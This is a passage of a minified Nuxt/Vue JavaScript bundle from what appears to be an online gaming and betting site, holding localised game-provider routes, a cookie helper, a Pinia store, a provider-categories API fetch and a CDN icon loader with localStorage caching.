6,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___ko-KR",path:"/ko-KR/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___pt-BR",path:"/pt-BR/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___en-MY",path:"/en-MY/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___km-KH",path:"/km-KH/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___bn-BD",path:"/bn-BD/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games-provider___en-US___default",path:"/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___en-US___default",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___en-US",path:"/en-US/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___en-US",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___id-ID",path:"/id-ID/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___id-ID",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___th-TH",path:"/th-TH/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___th-TH",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___zh-CN",path:"/zh-CN/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___zh-CN",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___vi-VN",path:"/vi-VN/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___vi-VN",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___my-MM",path:"/my-MM/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___my-MM",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___hi-IN",path:"/hi-IN/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___hi-IN",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___ta-IN",path:"/ta-IN/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___ta-IN",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___ja-JP",path:"/ja-JP/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___ja-JP",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___ko-KR",path:"/ko-KR/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___ko-KR",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___pt-BR",path:"/pt-BR/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___pt-BR",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___en-MY",path:"/en-MY/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___en-MY",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___km-KH",path:"/km-KH/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___km-KH",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:"games-provider___bn-BD",path:"/bn-BD/games/provider",component:()=>W(()=>import("./HAjwnXkg.js"),__vite__mapDeps([18,1,2,3,4,5,19]),import.meta.url),children:[{name:"games-provider-name___bn-BD",path:":name()",component:()=>W(()=>import("./pALk_hRJ.js"),__vite__mapDeps([20,9,10,3,11,12,13,14,21]),import.meta.url)}]},{name:qs==null?void 0:qs.name,path:"/",component:G0}],Sd=(e,t)=>({default:()=>{var n;return e?Ke(Lm,e===!0?{}:e,t):(n=t.default)==null?void 0:n.call(t)}}),q0=/(:\w+)\([^)]+\)/g,Y0=/(:\w+)[?+*]/g,z0=/:\w+/g;function oc(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(q0,"$1").replace(Y0,"$1").replace(z0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function J0(e,t){return e===t||t===Tt?!1:oc(e)!==oc(t)?!0:!e.matched.every((r,o)=>{var s,i;return r.components&&r.components.default===((i=(s=t.matched[o])==null?void 0:s.components)==null?void 0:i.default)})}function X0(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Td(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[data-island-slot]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}}function Td(e,t=[],n=!1){if(e&&e.nodeName){if(Z0(e))return t;if(!Q0(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[data-island-slot]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}Td(e.nextSibling,t,n)}return t}function $S(e,t){const n=e?X0(e):[t];return n?hm(n.join(""),n.length):Ke("div")}function Q0(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function Z0(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const e1={scrollBehavior(e,t,n){var u;const r=ce(),o=((u=ut().options)==null?void 0:u.scrollBehaviorType)??"auto";let s=n||void 0;const i=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!s&&t&&e&&i!==!1&&J0(e,t)&&(s={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:sc(e.hash),behavior:o}:!1;const a=c=>!!(c.meta.pageTransition??Si),l=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(c=>{r.hooks.hookOnce(l,async()=>{await new Promise(f=>setTimeout(f,0)),e.hash&&(s={el:e.hash,top:sc(e.hash),behavior:o}),c(s)})})}};function sc(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const t1={hashMode:!1,scrollBehaviorType:"auto"},mt={...t1,...e1},n1=async e=>{var l;let t,n;if(!((l=e.meta)!=null&&l.validate))return;const r=ce(),o=ut(),s=([t,n]=lt(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(s===!0)return;const i=ps({statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),a=o.beforeResolve(u=>{if(a(),u===e){const c=o.afterEach(async()=>{c(),await r.runWithContext(()=>Qn(i)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},ic=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),HS=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),ka=e=>{const t=ce();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{ic(()=>e())}):ic(()=>e())},r1="$s";function Cd(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const o=r1+n,s=ce(),i=la(s.payload.state,o);if(i.value===void 0&&r){const a=r();if(Ee(a))return s.payload.state[o]=a,a;i.value=a}return i}const ac=Object.freeze({ignoreUnknown:!1,respectType:!1,respectFunctionNames:!1,respectFunctionProperties:!1,unorderedObjects:!0,unorderedArrays:!1,unorderedSets:!1,excludeKeys:void 0,excludeValues:void 0,replacer:void 0});function lc(e,t){t?t={...ac,...t}:t=ac;const n=Rd(t);return n.dispatch(e),n.toString()}const o1=Object.freeze(["prototype","__proto__","constructor"]);function Rd(e){let t="",n=new Map;const r=o=>{t+=o};return{toString(){return t},getContext(){return n},dispatch(o){return e.replacer&&(o=e.replacer(o)),this[o===null?"null":typeof o](o)},object(o){if(o&&typeof o.toJSON=="function")return this.object(o.toJSON());const s=Object.prototype.toString.call(o);let i="";const a=s.length;a<10?i="unknown:["+s+"]":i=s.slice(8,a-1),i=i.toLowerCase();let l=null;if((l=n.get(o))===void 0)n.set(o,n.size);else return this.dispatch("[CIRCULAR:"+l+"]");if(typeof Buffer<"u"&&Buffer.isBuffer&&Buffer.isBuffer(o))return r("buffer:"),r(o.toString("utf8"));if(i!=="object"&&i!=="function"&&i!=="asyncfunction")this[i]?this[i](o):e.ignoreUnknown||this.unkown(o,i);else{let u=Object.keys(o);e.unorderedObjects&&(u=u.sort());let c=[];e.respectType!==!1&&!cc(o)&&(c=o1),e.excludeKeys&&(u=u.filter(d=>!e.excludeKeys(d)),c=c.filter(d=>!e.excludeKeys(d))),r("object:"+(u.length+c.length)+":");const f=d=>{this.dispatch(d),r(":"),e.excludeValues||this.dispatch(o[d]),r(",")};for(const d of u)f(d);for(const d of c)f(d)}},array(o,s){if(s=s===void 0?e.unorderedArrays!==!1:s,r("array:"+o.length+":"),!s||o.length<=1){for(const l of o)this.dispatch(l);return}const i=new Map,a=o.map(l=>{const u=Rd(e);u.dispatch(l);for(const[c,f]of u.getContext())i.set(c,f);return u.toString()});return n=i,a.sort(),this.array(a,!1)},date(o){return r("date:"+o.toJSON())},symbol(o){return r("symbol:"+o.toString())},unkown(o,s){if(r(s),!!o&&(r(":"),o&&typeof o.entries=="function"))return this.array(Array.from(o.entries()),!0)},error(o){return r("error:"+o.toString())},boolean(o){return r("bool:"+o)},string(o){r("string:"+o.length+":"),r(o)},function(o){r("fn:"),cc(o)?this.dispatch("[native]"):this.dispatch(o.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(o.name)),e.respectFunctionProperties&&this.object(o)},number(o){return r("number:"+o)},xml(o){return r("xml:"+o.toString())},null(){return r("Null")},undefined(){return r("Undefined")},regexp(o){return r("regex:"+o.toString())},uint8array(o){return r("uint8array:"),this.dispatch(Array.prototype.slice.call(o))},uint8clampedarray(o){return r("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(o))},int8array(o){return r("int8array:"),this.dispatch(Array.prototype.slice.call(o))},uint16array(o){return r("uint16array:"),this.dispatch(Array.prototype.slice.call(o))},int16array(o){return r("int16array:"),this.dispatch(Array.prototype.slice.call(o))},uint32array(o){return r("uint32array:"),this.dispatch(Array.prototype.slice.call(o))},int32array(o){return r("int32array:"),this.dispatch(Array.prototype.slice.call(o))},float32array(o){return r("float32array:"),this.dispatch(Array.prototype.slice.call(o))},float64array(o){return r("float64array:"),this.dispatch(Array.prototype.slice.call(o))},arraybuffer(o){return r("arraybuffer:"),this.dispatch(new Uint8Array(o))},url(o){return r("url:"+o.toString())},map(o){r("map:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},set(o){r("set:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},file(o){return r("file:"),this.dispatch([o.name,o.size,o.type,o.lastModfied])},blob(){if(e.ignoreUnknown)return r("[blob]");throw new Error(`Hashing Blob objects is currently not supported
Use "options.replacer" or "options.ignoreUnknown"
`)},domwindow(){return r("domwindow")},bigint(o){return r("bigint:"+o.toString())},process(){return r("process")},timer(){return r("timer")},pipe(){return r("pipe")},tcp(){return r("tcp")},udp(){return r("udp")},tty(){return r("tty")},statwatcher(){return r("statwatcher")},securecontext(){return r("securecontext")},connection(){return r("connection")},zlib(){return r("zlib")},context(){return r("context")},nodescript(){return r("nodescript")},httpparser(){return r("httpparser")},dataview(){return r("dataview")},signal(){return r("signal")},fsevent(){return r("fsevent")},tlswrap(){return r("tlswrap")}}}const Ld="[native code] }",s1=Ld.length;function cc(e){return typeof e!="function"?!1:Function.prototype.toString.call(e).slice(-s1)===Ld}function i1(e,t,n={}){return e===t||lc(e,n)===lc(t,n)}function kd(e){return{}}function Ct(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Ct(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:Ct(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Ct(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=Ct(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(o){n.add(Ct(o))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(o,s){n.set(Ct(s),Ct(o))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(Ct(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const a1={path:"/",watch:!0,decode:e=>qr(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},vo=window.cookieStore;function l1(e,t){var l;const n={...a1,...t};n.filter??(n.filter=u=>u===e);const r=uc(n)||{};let o;n.maxAge!==void 0?o=n.maxAge*1e3:n.expires&&(o=n.expires.getTime()-Date.now());const s=o!==void 0&&o<=0,i=Ct(s?void 0:r[e]??((l=n.default)==null?void 0:l.call(n))),a=o&&!s?f1(i,o,n.watch&&n.watch!=="shallow"):Se(i);{let u=null;try{!vo&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const c=()=>{n.readonly||i1(a.value,r[e])||(u1(e,a.value,n),r[e]=Ct(a.value),u==null||u.postMessage({value:n.encode(a.value)}))},f=v=>{var k;const E=v.refresh?(k=uc(n))==null?void 0:k[e]:n.decode(v.value);d=!0,a.value=E,r[e]=Ct(E),Tn(()=>{d=!1})};let d=!1;const p=!!_r();if(p&&Hr(()=>{d=!0,c(),u==null||u.close()}),vo){const v=E=>{const k=E.changed.find(L=>L.name===e),R=E.deleted.find(L=>L.name===e);k&&f({value:k.value}),R&&f({value:null})};vo.addEventListener("change",v),p&&Hr(()=>vo.removeEventListener("change",v))}else u&&(u.onmessage=({data:v})=>f(v));n.watch?ot(a,()=>{d||c()},{deep:n.watch!=="shallow"}):c()}return a}function uc(e={}){return y_(document.cookie,e)}function c1(e,t,n={}){return t==null?Al(e,t,{...n,maxAge:-1}):Al(e,t,n)}function u1(e,t,n={}){document.cookie=c1(e,t,n)}const fc=2147483647;function f1(e,t,n){let r,o,s=0;const i=n?Se(e):{value:e};return _r()&&Hr(()=>{o==null||o(),clearTimeout(r)}),sh((a,l)=>{n&&(o=ot(i,l));function u(){s=0,clearTimeout(r);const c=t-s,f=c<fc?c:fc;r=setTimeout(()=>{if(s+=f,s<t)return u();i.value=void 0,l()},f)}return{get(){return a(),i.value},set(c){u(),i.value=c,l()}}})}function d1(e={}){const t=e.path||window.location.pathname;let n={};try{n=qr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:ce().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}function p1(e){return new URL(window.location.href)}/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let Pd;const io=e=>Pd=e,Ad=Symbol();function Mi(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var Br;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Br||(Br={}));function h1(){const e=to(!0),t=e.run(()=>Se({}));let n=[],r=[];const o=aa({install(s){io(o),o._a=s,s.provide(Ad,o),s.config.globalProperties.$pinia=o,r.forEach(i=>n.push(i)),r=[]},use(s){return this._a?n.push(s):r.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return o}const Id=()=>{};function dc(e,t,n,r=Id){e.push(t);const o=()=>{const s=e.indexOf(t);s>-1&&(e.splice(s,1),r())};return!n&&_r()&&Hr(o),o}function Kn(e,...t){e.slice().forEach(n=>{n(...t)})}const m1=e=>e(),pc=Symbol(),zs=Symbol();function Bi(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,r)=>e.set(r,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],o=e[n];Mi(o)&&Mi(r)&&e.hasOwnProperty(n)&&!Ee(r)&&!$t(r)?e[n]=Bi(o,r):e[n]=r}return e}const g1=Symbol();function _1(e){return!Mi(e)||!e.hasOwnProperty(g1)}const{assign:cn}=Object;function y1(e){return!!(Ee(e)&&e.effect)}function b1(e,t,n,r){const{state:o,actions:s,getters:i}=t,a=n.state.value[e];let l;function u(){a||(n.state.value[e]=o?o():{});const c=ih(n.state.value[e]);return cn(c,s,Object.keys(i||{}).reduce((f,d)=>(f[d]=aa(ge(()=>{io(n);const p=n._s.get(e);return i[d].call(p,p)})),f),{}))}return l=Od(e,u,t,n,r,!0),l}function Od(e,t,n={},r,o,s){let i;const a=cn({actions:{}},n),l={deep:!0};let u,c,f=[],d=[],p;const v=r.state.value[e];!s&&!v&&(r.state.value[e]={}),Se({});let E;function k(x){let y;u=c=!1,typeof x=="function"?(x(r.state.value[e]),y={type:Br.patchFunction,storeId:e,events:p}):(Bi(r.state.value[e],x),y={type:Br.patchObject,payload:x,storeId:e,events:p});const P=E=Symbol();Tn().then(()=>{E===P&&(u=!0)}),c=!0,Kn(f,y,r.state.value[e])}const R=s?function(){const{state:y}=n,P=y?y():{};this.$patch(F=>{cn(F,P)})}:Id;function L(){i.stop(),f=[],d=[],r._s.delete(e)}const h=(x,y="")=>{if(pc in x)return x[zs]=y,x;const P=function(){io(r);const F=Array.from(arguments),N=[],K=[];function se(Z){N.push(Z)}function ae(Z){K.push(Z)}Kn(d,{args:F,name:P[zs],store:w,after:se,onError:ae});let z;try{z=x.apply(this&&this.$id===e?this:w,F)}catch(Z){throw Kn(K,Z),Z}return z instanceof Promise?z.then(Z=>(Kn(N,Z),Z)).catch(Z=>(Kn(K,Z),Promise.reject(Z))):(Kn(N,z),z)};return P[pc]=!0,P[zs]=y,P},m={_p:r,$id:e,$onAction:dc.bind(null,d),$patch:k,$reset:R,$subscribe(x,y={}){const P=dc(f,x,y.detached,()=>F()),F=i.run(()=>ot(()=>r.state.value[e],N=>{(y.flush==="sync"?c:u)&&x({storeId:e,type:Br.direct,events:p},N)},cn({},l,y)));return P},$dispose:L},w=Ht(m);r._s.set(e,w);const I=(r._a&&r._a.runWithContext||m1)(()=>r._e.run(()=>(i=to()).run(()=>t({action:h}))));for(const x in I){const y=I[x];if(Ee(y)&&!y1(y)||$t(y))s||(v&&_1(y)&&(Ee(y)?y.value=v[x]:Bi(y,v[x])),r.state.value[e][x]=y);else if(typeof y=="function"){const P=h(y,x);I[x]=P,a.actions[x]=y}}return cn(w,I),cn(le(w),I),Object.defineProperty(w,"$state",{get:()=>r.state.value[e],set:x=>{k(y=>{cn(y,x)})}}),r._p.forEach(x=>{cn(w,i.run(()=>x({store:w,app:r._a,pinia:r,options:a})))}),v&&s&&n.hydrate&&n.hydrate(w.$state,v),u=!0,c=!0,w}/*! #__NO_SIDE_EFFECTS__ */function Nd(e,t,n){let r,o;const s=typeof t=="function";typeof e=="string"?(r=e,o=s?n:t):(o=e,r=e.id);function i(a,l){const u=ga();return a=a||(u?je(Ad,null):null),a&&io(a),a=Pd,a._s.has(r)||(s?Od(r,t,o,a):b1(r,o,a)),a._s.get(r)}return i.$id=r,i}function xd(e){{const t=le(e),n={};for(const r in t){const o=t[r];o.effect?n[r]=ge({get:()=>e[r],set(s){e[r]=s}}):(Ee(o)||$t(o))&&(n[r]=la(e,r))}return n}}const Fi=Nd("providerCategories",()=>{const e=Se(5),t=Se(!1),n=Se([]),{$i18n:r}=ce();async function o(){t.value||(await s(),t.value=!0)}async function s(){try{const i=kd(),a=await $fetch("/games/api/get-allowed-provider-categories",{query:{language:r.locale.value},headers:i});n.value=a.map(l=>({id:l.id,name:l.name,displayName:l.displayName,seoPath:l.seoPath,images:l.images,includeProviderShortKeys:l.includeProviderShortKeys}))}catch{n.value=[]}}return{providerCategories:n,initProviderCategories:o,isLoaded:t,defaultSkeletonSize:e}}),v1=async()=>{let e,t;const n=Fi();[e,t]=lt(()=>n.initProviderCategories()),await e,t()};var Dd=(e=>(e.EN_US="en-US",e.ID_ID="id-ID",e.TH_TH="th-TH",e.ZH_CN="zh-CN",e.VI_VN="vi-VN",e.MY_MM="my-MM",e.HI_IN="hi-IN",e.TA_IN="ta-IN",e.JA_JP="ja-JP",e.KO_KR="ko-KR",e.PT_BR="pt-BR",e.EN_MY="en-MY",e.KM_KH="km-KH",e.BN_BD="bn-BD",e))(Dd||{}),E1=(e=>(e.EN="EN",e.ZH_CN="ZH_CN",e.JA_JP="JA_JP",e.KO_KR="KO_KR",e.TH_TH="TH_TH",e.VI_VN="VI_VN",e.ID_ID="ID_ID",e.MY_MM="MY_MM",e.PT_BR="PT_BR",e.HI_IN="HI_IN",e.TA_IN="TA_IN",e.KM_KH="KM_KH",e.BN_BD="BN_BD",e))(E1||{}),ze=(e=>(e.Slots="slots",e.CasinoGames="casino_games",e.FishingAndArcade="fishing_and_arcade",e.HiLoAndNumbers="hilo_and_numbers",e.VirtualSports="virtual_sports",e))(ze||{}),Md=(e=>(e.SBOTOP="SBOTOP",e.SBOBET="SBOBET",e))(Md||{}),Bd=(e,t,n)=>new Promise((r,o)=>{var s=l=>{try{a(n.next(l))}catch(u){o(u)}},i=l=>{try{a(n.throw(l))}catch(u){o(u)}},a=l=>l.done?r(l.value):Promise.resolve(l.value).then(s,i);a((n=n.apply(e,t)).next())});const w1=(e,t=300)=>{let n;return function(...r){clearTimeout(n),n=setTimeout(()=>e.apply(this,r),t)}},S1=e=>e==null,T1=e=>typeof e=="string",C1=(e,t)=>[...e].reduce((n,r)=>r===t?n+1:n,0);let R1=class{constructor(t,n=new Map){this.storage=t,this.promiseQueue=n}setOrReplace(t,n,r){const o=Object.create(null);o.item=n,o.absoluteExpiration=r,this.storage.set(t,o)}get(t){const n=this.storage.get(t);return S1(n)?null:n.absoluteExpiration<Date.now()?(this.storage.delete(t),null):n.item}clear(){this.storage.clear()}delete(t){return this.storage.delete(t)}getOrCreateAsync(t,n,r){const o=this.get(t);if(o)return Promise.resolve(o);if(this.promiseQueue.has(t))return this.promiseQueue.get(t);const s=Bd(this,null,function*(){try{const i=yield r();return this.setOrReplace(t,i,n),i}finally{this.promiseQueue.delete(t)}});return this.promiseQueue.set(t,s),s}};const L1="cloudswiftcdn.net",k1="img-1-79",P1="/icons",Js="@sbo/icons_cache",A1={enableCache:!0,storage:"local",cdnDomain:L1};let I1=class{constructor(){this._storage=new Map}clear(){this._storage.clear()}delete(t){return this._storage.delete(t)}get(t){return this._storage.get(t)}set(t,n){this._storage.set(t,n)}},O1=class{constructor(){if(this._lazyUpdateLocalCache=w1(()=>{window.localStorage.setItem(Js,JSON.stringify(this._storage))},50),!window.localStorage)throw new Error("Local storage is not supported");const t=window.localStorage.getItem(Js);this._storage=t?JSON.parse(t):Object.create(null)}get(t){return this._storage[t]}set(t,n){this._storage[t]=n,this._lazyUpdateLocalCache()}delete(t){try{return delete this._storage[t],this._lazyUpdateLocalCache(),!0}catch{return!1}}clear(){Object.keys(this._storage).forEach(t=>{delete this._storage[t]}),window.localStorage.removeItem(Js)}};const N1=e=>{switch(e){case"local":return new O1;case"memory":return new I1}};let x1=class{constructor(t){this.cdnDomain=t}loadIcon(t){return Bd(this,null,function*(){if(!T1(t)||C1(t,":")!==1)throw new Error(`Invalid icon name: ${t}`);const n=`${P1}/${t.replace(":","/")}.json`,r=new URL(n,`https://${k1}.${this.cdnDomain}`);return(yield fetch(r.href)).json()})}findCachedIcon(){return null}},D1=class{constructor(t,n){this.loader=t,this.cache=n,this.CACHE_SECONDS=1e3*60*60*12}getRandomSeconds(){return Math.floor(Math.random()*60*5)*1e3}loadIcon(t){const n=this.CACHE_SECONDS+this.getRandomSeconds(),r=new Date().setSeconds(new Date().getSeconds()+n);return this.cache.getOrCreateAsync(t,r,()=>this.loader.loadIcon(t))}findCachedIcon(t){return this.cache.get(t)}},hc=class{static createBasicLoader(t){return new x1(t)}static createLoaderWithCache(t,n){const r=this.createBasicLoader(t),o=N1(n);return new D1(r,new R1(o))}};const M1=()=>{const e=new WeakMap,t=new IntersectionObserver((n,r)=>{n.forEach(o=>{var s;o.isIntersecting&&((s=e.get(o.target))==null||s(),e.delete(o.target),r.unobserve(o.target))})});return{unobserve(n){e.delete(n),t.unobserve(n)},observeOnce(n,r){e.set(n,r),t.observe(n)}}},B1=()=>({observeOnce(e,t){t()},unobserve(){}}),F1=()=>"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype;let Tr=null;const $1=(e,t)=>(Tr||(Tr=F1()?M1():B1()),Tr.observeOnce(e,t),()=>{Tr==null||Tr.unobserve(e)}),$i=Symbol("svg-loader"),H1=Symbol("svg-class-name"),U1=(e,t)=>{const n={...A1,...t};if(!n.enableCache||typeof window>"u"){const r=hc.createBasicLoader(n.cdnDomain);e.provide($i,r)}else window.__SBO_ICONS__??(window.__SBO_ICONS__=hc.createLoaderWithCache(n.cdnDomain,n.storage)),e.provide($i,window.__SBO_ICONS__)},j1=()=>{const e=je($i);if(!e)throw new Error("svg loader not found");return e},jt=()=>je(H1,null),V1=Oe("g",{fill:"currentColor"},[Oe("path",{d:"m52.694 22.543-10.596-1.04a2.7 2.7 0 0 0-2.95 2.417L37.461 41A7.2 7.2 0 0 0 33 40.405l1.67-16.925c.389-3.948 3.912-6.834 7.869-6.445L56 18.357a7.16 7.16 0 0 0-3 3.447zm27.169 8.974-16.489-7.664a2.715 2.715 0 0 0-3.618 1.356L48.484 50.03a7.3 7.3 0 0 0-4.772 3.288L43 51.091l.054-.121 12.571-27.681c1.677-3.694 5.996-5.312 9.647-3.615l16.489 7.663c3.65 1.697 5.25 6.066 3.573 9.76l-12.571 27.68A7.3 7.3 0 0 1 71.208 67l.924-3.237a7.42 7.42 0 0 0-1.053-6.295l10.124-22.292c.629-1.385.029-3.023-1.34-3.66Z"}),Oe("path",{"fill-rule":"evenodd",d:"M19.217 46.767c-3.863 1.179-6.062 5.34-4.911 9.297l3.373 11.594c1.151 3.956 5.216 6.207 9.08 5.029l11.324-3.454q.187-.057.367-.123L42 56.518l-2.379-8.176c-1.151-3.956-5.216-6.207-9.08-5.029zm1.847 8.843c1.165-.355 1.828-1.61 1.481-2.803s-1.573-1.872-2.738-1.517-1.828 1.611-1.48 2.804c.346 1.193 1.572 1.872 2.737 1.517Zm5.252 10.157c.347 1.193-.316 2.448-1.48 2.803-1.166.356-2.392-.323-2.739-1.516s.316-2.448 1.481-2.804 2.391.324 2.738 1.517m7.406-14.017c1.165-.356 1.828-1.61 1.481-2.804s-1.573-1.872-2.738-1.516c-1.165.355-1.828 1.61-1.481 